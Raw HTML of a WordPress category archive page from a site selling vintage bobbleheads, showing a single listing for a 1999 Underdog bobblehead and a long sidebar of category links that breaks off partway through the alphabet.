

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagebobbleheads.us/category/underdog/
body_size: 14065
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
        <meta charset="UTF-8" />
        <title> 
             &raquo; underdogVintage Bobble Heads        </title>
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://vintagebobbleheads.us/xmlrpc.php" />
        <link rel="stylesheet" type="text/css" media="all" href="https://vintagebobbleheads.us/wp-content/themes/default/style.css" />       
        <link rel="alternate" type="application/rss+xml" title="Vintage Bobble Heads &raquo; Feed" href="https://vintagebobbleheads.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Bobble Heads &raquo; Comments Feed" href="https://vintagebobbleheads.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Bobble Heads &raquo; underdog Category Feed" href="https://vintagebobbleheads.us/category/underdog/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagebobbleheads.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagebobbleheads.us/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/themes/default/js/jquery.validate.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagebobbleheads.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagebobbleheads.us/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Bobble Heads"/>
	<meta property="og:title" content="Underdog, what a hero. Giant Bobble-head, 1999 vintage in great condition"/>
		<meta property="og:description" content="Underdog, what a hero. Giant Bobble-head, 1999 vintage in"/>
	
	<meta property="og:url" content="https://vintagebobbleheads.us/2020/11/underdog-what-a-hero-giant-bobble-head-1999-vintage-in-great-condition/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	    <!--[if gte IE 9]>
          <script type="text/javascript">
          Cufon.set('engine', 'canvas');
          </script>
          <![endif]-->
    <script async type="text/javascript" src="/dyzenador.js"></script>
<script type="text/javascript" src="/xabecor.js"></script>
      
    </head>
    <body class="archive category category-underdog category-3242" style=" background: fixed url(https://vintagebobbleheads.us/wp-content/themes/default/images/bg.jpg); " >
        <div class="main-container">
            <div class="container_24">
                <div class="grid_24">                    
                    <div class="clear"></div>
                    <div class="main-content">
                        <div class="social-links">                        
                        </div>
                        <div class="header">
                            <div class="grid_8 alpha">
                                <div class="logo"> 
                                                                            <h1 class="site-title"><a href="https://vintagebobbleheads.us/" title="Vintage Bobble Heads" rel="home">Vintage Bobble Heads</a></h1>
                                        <h2 class="site-description"></h2>
                                                                    </div>
                            </div>
                            <div class="grid_16 omega">
                                <!--Start Menu wrapper-->
                                <div class="menu_wrapper">
                                        <div id="menu">
        <ul class="ddsmoothmenu">
            <li><a href="https://vintagebobbleheads.us/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagebobbleheads.us/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagebobbleheads.us/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintagebobbleheads.us/terms-of-service/">Terms of service</a></li>
        </ul>
    </div>
                                    </div>
                                <!--End Menu-->
                            </div>
                        </div>
                        <div class="clear"></div><div class="clear"></div>
<div class="page-content">
            <h1 class="page_title single-heading">Category Archives: underdog</h1>
        <div class="grid_16 alpha">
            <div class="content-bar">
                                <!-- Start the Loop. -->
        <!--post Start-->
        <div id="post-8414" class="post-8414 post type-post status-publish format-standard has-post-thumbnail hentry category-underdog tag-bobble-head tag-condition tag-giant tag-great tag-hero tag-underdog tag-vintage">
            <h1 class="post_title"><a href="https://vintagebobbleheads.us/2020/11/underdog-what-a-hero-giant-bobble-head-1999-vintage-in-great-condition/" rel="bookmark" title="Permalink to Underdog, what a hero. Giant Bobble-head, 1999 vintage in great condition">Underdog, what a hero. Giant Bobble-head, 1999 vintage in great condition</a></h1>
            <div class="post_content">                    <a href="https://vintagebobbleheads.us/2020/11/underdog-what-a-hero-giant-bobble-head-1999-vintage-in-great-condition/">
                        <img width="45" height="80" src="https://vintagebobbleheads.us/wp-content/img/Underdog_what_a_hero_Giant_Bobble_head_1999_vintage_in_great_condition_01_adoh.jpg" class="postimg wp-post-image" alt="Underdog_what_a_hero_Giant_Bobble_head_1999_vintage_in_great_condition_01_adoh" />                    </a>
                	
                <p>Underdog, what a hero. Giant Bobble-head, 1999 vintage in great condition. 17 inches tall, just a real treat. This will be perfect for any room. The item &#8220;Underdog, what a hero. Giant Bobble-head, 1999 vintage in great condition&#8221; is in sale since Friday, December 20, 2019. This item is in the category &#8220;Toys &#038; Hobbies\Vintage [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintagebobbleheads.us/tag/bobble-head/" rel="tag">bobble-head</a>, <a href="https://vintagebobbleheads.us/tag/condition/" rel="tag">condition</a>, <a href="https://vintagebobbleheads.us/tag/giant/" rel="tag">giant</a>, <a href="https://vintagebobbleheads.us/tag/great/" rel="tag">great</a>, <a href="https://vintagebobbleheads.us/tag/hero/" rel="tag">hero</a>, <a href="https://vintagebobbleheads.us/tag/underdog/" rel="tag">underdog</a>, <a href="https://vintagebobbleheads.us/tag/vintage/" rel="tag">vintage</a>                    </div>
                                <ul class="post_meta">
                    <li class="post_date">November 22, 2020</li>
                    <li class="post_category"><span>/&nbsp;&nbsp;Category</span>&nbsp;<a href="https://vintagebobbleheads.us/category/underdog/" rel="category tag">underdog</a></li>
                    <li class="posted_by"><span>/&nbsp;&nbsp;</span>Posted By&nbsp;<a href="https://vintagebobbleheads.us/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li class="postc_comment"><span>/&nbsp;&nbsp;</span>&nbsp;<span>Comments Off</span></li>
                </ul>
                <a class="read_more" href="https://vintagebobbleheads.us/2020/11/underdog-what-a-hero-giant-bobble-head-1999-vintage-in-great-condition/">Read More</a> </div>
        </div>
        <!--post End-->
    <!--End Loop-->                <div class="clear"></div>
                <nav id="nav-single"> <span class="nav-previous">
                                            </span> <span class="nav-next">
                                            </span> </nav>
                    </div>
    </div>
    <div class="grid_8 omega">
        <!--Start Sidebar-->
        <div class="sidebar">
            <form role="search" method="get" class="searchform" action="https://vintagebobbleheads.us/">
    <div>
        <input type="text"  value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="" />
    </div>
</form>
<div class="clear"></div>
<br/>
        <h4>
            Categories        </h4>
        <ul>
            	<li class="cat-item cat-item-571"><a href="https://vintagebobbleheads.us/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://vintagebobbleheads.us/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://vintagebobbleheads.us/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://vintagebobbleheads.us/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://vintagebobbleheads.us/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://vintagebobbleheads.us/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vintagebobbleheads.us/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintagebobbleheads.us/category/1960-61/" >1960-61</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://vintagebobbleheads.us/category/1960s70s80s/" >1960s70s80s</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://vintagebobbleheads.us/category/1961-1963/" >1961-1963</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintagebobbleheads.us/category/1961-62/" >1961-62</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintagebobbleheads.us/category/1961-63/" >1961-63</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://vintagebobbleheads.us/category/1961-66/" >1961-66</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://vintagebobbleheads.us/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://vintagebobbleheads.us/category/1963-65/" >1963-65</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vintagebobbleheads.us/category/1965-67/" >1965-67</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://vintagebobbleheads.us/category/1966-1971/" >1966-1971</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://vintagebobbleheads.us/category/1967-1971/" >1967-1971</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://vintagebobbleheads.us/category/1970-80s/" >1970-80s</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://vintagebobbleheads.us/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintagebobbleheads.us/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://vintagebobbleheads.us/category/1994-1998/" >1994-1998</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://vintagebobbleheads.us/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://vintagebobbleheads.us/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintagebobbleheads.us/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://vintagebobbleheads.us/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://vintagebobbleheads.us/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://vintagebobbleheads.us/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://vintagebobbleheads.us/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintagebobbleheads.us/category/ahsoka/" >ahsoka</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://vintagebobbleheads.us/category/airplan/" >airplan</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://vintagebobbleheads.us/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://vintagebobbleheads.us/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://vintagebobbleheads.us/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://vintagebobbleheads.us/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintagebobbleheads.us/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://vintagebobbleheads.us/category/amtrak/" >amtrak</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://vintagebobbleheads.us/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://vintagebobbleheads.us/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://vintagebobbleheads.us/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://vintagebobbleheads.us/category/angles/" >angles</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://vintagebobbleheads.us/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://vintagebobbleheads.us/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://vintagebobbleheads.us/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://vintagebobbleheads.us/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://vintagebobbleheads.us/category/anri/" >anri</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://vintagebobbleheads.us/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://vintagebobbleheads.us/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://vintagebobbleheads.us/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://vintagebobbleheads.us/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://vintagebobbleheads.us/category/apsco/" >apsco</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://vintagebobbleheads.us/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://vintagebobbleheads.us/category/armor/" >armor</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://vintagebobbleheads.us/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagebobbleheads.us/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintagebobbleheads.us/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://vintagebobbleheads.us/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://vintagebobbleheads.us/category/astros/" >astros</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://vintagebobbleheads.us/category/athletics/" >athletics</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://vintagebobbleheads.us/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://vintagebobbleheads.us/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://vintagebobbleheads.us/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://vintagebobbleheads.us/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://vintagebobbleheads.us/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://vintagebobbleheads.us/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vintagebobbleheads.us/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://vintagebobbleheads.us/category/backs/" >backs</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vintagebobbleheads.us/category/bakersfield/" >bakersfield</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://vintagebobbleheads.us/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vintagebobbleheads.us/category/balitmore/" >balitmore</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vintagebobbleheads.us/category/baltimare/" >baltimare</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://vintagebobbleheads.us/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagebobbleheads.us/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://vintagebobbleheads.us/category/barack/" >barack</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://vintagebobbleheads.us/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintagebobbleheads.us/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vintagebobbleheads.us/category/bartolo/" >bartolo</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://vintagebobbleheads.us/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://vintagebobbleheads.us/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://vintagebobbleheads.us/category/baseballkid18/" >baseballkid18</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://vintagebobbleheads.us/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://vintagebobbleheads.us/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://vintagebobbleheads.us/category/beastly/" >beastly</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://vintagebobbleheads.us/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://vintagebobbleheads.us/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://vintagebobbleheads.us/category/beavis/" >beavis</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://vintagebobbleheads.us/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://vintagebobbleheads.us/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://vintagebobbleheads.us/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://vintagebobbleheads.us/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://vintagebobbleheads.us/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vintagebobbleheads.us/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://vintagebobbleheads.us/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://vintagebobbleheads.us/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintagebobbleheads.us/category/bilbo/" >bilbo</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://vintagebobbleheads.us/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://vintagebobbleheads.us/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagebobbleheads.us/category/bisque/" >bisque</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://vintagebobbleheads.us/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintagebobbleheads.us/category/blatz/" >blatz</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://vintagebobbleheads.us/category/blossom/" >blossom</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://vintagebobbleheads.us/category/bobs/" >bob&#039;s</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://vintagebobbleheads.us/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintagebobbleheads.us/category/bobbie/" >bobbie</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintagebobbleheads.us/category/bobbing/" >bobbing</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://vintagebobbleheads.us/category/bobble/" >bobble</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://vintagebobbleheads.us/category/bobblehead/" >bobblehead</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://vintagebobbleheads.us/category/bobbleheads/" >bobbleheads</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintagebobbleheads.us/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintagebobbleheads.us/category/boltz/" >boltz</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://vintagebobbleheads.us/category/boneco/" >boneco</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://vintagebobbleheads.us/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://vintagebobbleheads.us/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://vintagebobbleheads.us/category/botton/" >botton</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://vintagebobbleheads.us/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintagebobbleheads.us/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://vintagebobbleheads.us/category/bowler/" >bowler</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vintagebobbleheads.us/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vintagebobbleheads.us/category/braves/" >braves</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://vintagebobbleheads.us/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://vintagebobbleheads.us/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://vintagebobbleheads.us/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://vintagebobbleheads.us/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://vintagebobbleheads.us/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://vintagebobbleheads.us/category/brucey/" >brucey</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://vintagebobbleheads.us/category/bubbles/" >bubbles</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://vintagebobbleheads.us/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://vintagebobbleheads.us/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://vintagebobbleheads.us/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vintagebobbleheads.us/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://vintagebobbleheads.us/category/butter/" >butter</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://vintagebobbleheads.us/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://vintagebobbleheads.us/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://vintagebobbleheads.us/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://vintagebobbleheads.us/category/calus/" >calus</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://vintagebobbleheads.us/category/cameloot/" >cameloot</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://vintagebobbleheads.us/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://vintagebobbleheads.us/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://vintagebobbleheads.us/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://vintagebobbleheads.us/category/carbonado/" >carbonado</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintagebobbleheads.us/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vintagebobbleheads.us/category/cardinals/" >cardinals</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://vintagebobbleheads.us/category/carls/" >carl&#039;s</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://vintagebobbleheads.us/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://vintagebobbleheads.us/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://vintagebobbleheads.us/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintagebobbleheads.us/category/casey/" >casey</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://vintagebobbleheads.us/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://vintagebobbleheads.us/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintagebobbleheads.us/category/celluloid/" >celluloid</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintagebobbleheads.us/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://vintagebobbleheads.us/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vintagebobbleheads.us/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://vintagebobbleheads.us/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://vintagebobbleheads.us/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://vintagebobbleheads.us/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://vintagebobbleheads.us/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://vintagebobbleheads.us/category/chattanooga/" >chattanooga</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintagebobbleheads.us/category/chciago/" >chciago</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://vintagebobbleheads.us/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://vintagebobbleheads.us/category/chennai/" >chennai</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://vintagebobbleheads.us/category/cheryl/" >cheryl</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://vintagebobbleheads.us/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://vintagebobbleheads.us/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://vintagebobbleheads.us/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://vintagebobbleheads.us/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintagebobbleheads.us/category/chihuahua/" >chihuahua</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://vintagebobbleheads.us/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://vintagebobbleheads.us/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://vintagebobbleheads.us/category/chipped/" >chipped</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://vintagebobbleheads.us/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://vintagebobbleheads.us/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://vintagebobbleheads.us/category/christina/" >christina</a>
</li>
